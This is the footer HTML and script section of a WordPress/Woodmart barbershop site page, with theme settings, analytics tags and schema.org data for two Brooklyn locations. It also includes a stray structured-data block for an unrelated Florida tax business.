/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_e43c2cbc4c274a51a4d042182dcf4a3a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"250","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/masterclassbarbernyc.com\/","shop_url":"","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d144a73c73383a3a6a4887c3511f264a","fragment_name":"wc_fragments_d144a73c73383a3a6a4887c3511f264a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-blog-single-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-footer-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-blog-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-elementor-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-header-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-off-canvas-sidebar-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-scroll-top-css":"https:\/\/masterclassbarbernyc.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Analytics -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CG67WGZVH8');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Master Class Barber NYC",
  "url": "https://masterclassbarbernyc.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Master Class Barber NYC",
  "alternateName": "Master Class Barber",
  "url": "https://masterclassbarbernyc.com/",
  "logo": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "(347) 689-9032",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },{
    "@type": "ContactPoint",
    "telephone": "(347) 457-6777",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  }],
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ]
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253102754-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253102754-1');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Master Class Barber NYC",
  "image": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "@id": "",
  "url": "https://masterclassbarbernyc.com/",
  "telephone": "(347) 457-6777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "66 Bond St, Brooklyn, NY 11217",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "11217",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.6878153,
    "longitude": -73.9844155
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ] 
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Master Class Barber NYC",
  "image": "https://uxzc49.p3cdn1.secureserver.net/wp-content/uploads/2021/01/logo.svg",
  "@id": "",
  "url": "https://masterclassbarbernyc.com/",
  "telephone": "(347) 689-9032",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "169 7th Ave Brooklyn, NY 11215",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "11215",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.6719079,
    "longitude": -73.9771489
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/Master-Class-Barber-NYC-102935121800887",
    "https://www.instagram.com/masterclassbarbernyc/"
  ] 
}
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TR5T2GT');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TR5T2GT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253102754-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253102754-1');
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/masterclassbarbernyc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/masterclassbarbernyc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a855a317f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":704,"title":"Where%20Is%20a%20Good%20Place%20to%20Get%20a%20Haircut%20in%20Best%20Men%E2%80%99s%20Hair%20Salon%3F","excerpt":"","featuredImage":"https:\/\/masterclassbarbernyc.com\/wp-content\/uploads\/2023\/01\/Fresh-haircut.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/masterclassbarbernyc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/masterclassbarbernyc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/masterclassbarbernyc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a855a317f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":704,"title":"Where%20Is%20a%20Good%20Place%20to%20Get%20a%20Haircut%20in%20Best%20Men%E2%80%99s%20Hair%20Salon%3F","excerpt":"","featuredImage":"https:\/\/masterclassbarbernyc.com\/wp-content\/uploads\/2023\/01\/Fresh-haircut.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.1.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Renegade Taxes",
  "alternateName": "RenegadeTaxes",
  "url": "https://renegadetaxes.com/",
  "logo": "https://renegadetaxes.com/wp-content/uploads/2022/03/renegade-logo-svg-1.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 (305) 894-6626",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  }
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FinancialService",
  "name": "Renegade Taxes",
  "image": "https://renegadetaxes.com/wp-content/uploads/2022/03/renegade-logo-svg-1.svg",
  "@id": "",
  "url": "https://renegadetaxes.com/",
  "telephone": "+1 (305) 894-6626",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "8200 Hialeah Gardens Blvd Miami, Florida 33018",
    "addressLocality": "Hialeah",
    "addressRegion": "FL",
    "postalCode": "33018",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 25.8969967,
    "longitude": -80.3520017
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  } 
}
</script><!-- end Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M9462CGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>
